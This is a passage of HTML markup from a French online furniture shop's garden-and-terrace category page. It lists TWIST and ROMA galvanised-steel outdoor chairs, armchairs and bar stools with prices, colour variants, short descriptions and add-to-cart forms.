d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3146-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html">Fauteuil de bistrot TWIST, structure acier galvanisé...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3146-113870-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile">VERM-TWIST-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3146-113870-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="1012.08">1&nbsp;012,08&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3146-113850-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3146-113850-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3146-113851-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3146-113857-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3146-113852-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3146-113863-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3146-113853-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3146-113854-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3146-113855-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3146-113856-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3146-113870-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile">Découvrez le fauteuil de bistrot TWIST, alliant élégance et confort pour vos espaces extérieurs ou intérieurs.Il s'agit d'un fauteuil en acier galvanisé, dotée d'une structure à quatre pieds et d'un dossier en plat d'acier pour un confort optimal, accompagner d'accoudoirs. Il est disponible dans 16 coloris au choix, avec une finition peinture polyester....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3146&amp;id_product_attribute=113870" method="post"><input type="hidden" name="id_product" value="3146"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3145" data-id-product-attribute="113839"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3145-113839-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106368-home_default/chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise de bistrot d&#039;extérieur TWIST, structure acier galvanisé peint blanc perle, assise avec coussin tissu hydrofuge argile." data-full-size-image-url="https://www.100chaises.fr/106368-thickbox_default/chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3145-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html">Chaise de bistrot d&#039;extérieur TWIST, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3145-113839-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile">VERM-TWIST-100</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3145-113839-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="872.76">872,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3145-113829-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3145-113829-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3145-113830-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3145-113836-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3145-113831-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3145-113843-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3145-113832-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3145-113833-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3145-113834-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3145-113835-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3145-113839-chaise-de-bistrot-d-exterieur-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile">Découvrez la chaise de bistrot TWIST, alliant élégance et confort pour vos espaces extérieurs ou intérieurs.Il s'agit d'une chaise en acier galvanisé, dotée d'une structure à quatre pieds et d'un dossier en plat d'acier pour un confort optimal. Elle est disponible dans 16 coloris au choix, avec une finition peinture polyester. Cette chaise d'extérieur...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3145&amp;id_product_attribute=113839" method="post"><input type="hidden" name="id_product" value="3145"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3141" data-id-product-attribute="113765"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3141-113765-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106185-home_default/tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Tabouret de bar d&#039;extérieur ROMA, structure acier galvanisé peint noir." data-full-size-image-url="https://www.100chaises.fr/106185-thickbox_default/tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3141-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html">Tabouret de bar d&#039;extérieur ROMA, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3141-113765-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">VERM-ROMA-150</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3141-113765-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin"> <span class="product-price" content="635.16">635,16&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3141-113745-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3141-113745-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3141-113746-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3141-113752-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3141-113747-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3141-113759-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3141-113748-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3141-113749-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3141-113750-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3141-113751-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3141-113765-tabouret-de-bar-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">Transformez votre jardin, votre terrasse ou votre patio en un espace accueillant et élégant avec l'ensemble de deux tabourets ROMA en acier. Cet ensemble charmant allie confort, fonctionnalité et esthétique moderne, ce qui le rend idéal pour toutes les occasions. Voici pourquoi vous devriez choisir le tabouret ROMA : il est fabriqué en acier galvanisé et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3141&amp;id_product_attribute=113765" method="post"><input type="hidden" name="id_product" value="3141"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3140" data-id-product-attribute="113744"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3140-113744-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106130-home_default/chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise repas d&#039;extérieur ROMA, structure acier galvanisé peint noir assise et dossier fil d&#039;acier." data-full-size-image-url="https://www.100chaises.fr/106130-thickbox_default/chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3140-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html">Chaise repas d&#039;extérieur ROMA, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3140-113744-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">VERM-ROMA-100</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3140-113744-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin"> <span class="product-price" content="813.36">813,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3140-113724-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3140-113724-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3140-113725-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3140-113731-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3140-113726-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3140-113738-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3140-113727-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3140-113728-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3140-113729-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3140-113730-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3140-113744-chaise-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">Aménagez un coin détente ou repas à la mode italienne avec la chaise ROMA. Grâce à son design grillagé en fil d'acier, elle allie esthétisme épuré, confort optimal et élégance raffinée. Sa structure entièrement conçue en tube d'acier rond de 18 mm., de diamètre reçoit un traitement galvanisé et une finition peinture polyester, lui conférant une résistance...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3140&amp;id_product_attribute=113744" method="post"><input type="hidden" name="id_product" value="3140"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3139" data-id-product-attribute="113723"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3139-113723-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106076-home_default/fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil repas d&#039;extérieur ROMA, structure acier galvanisé peint noir avec accoudoirs." data-full-size-image-url="https://www.100chaises.fr/106076-thickbox_default/fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" 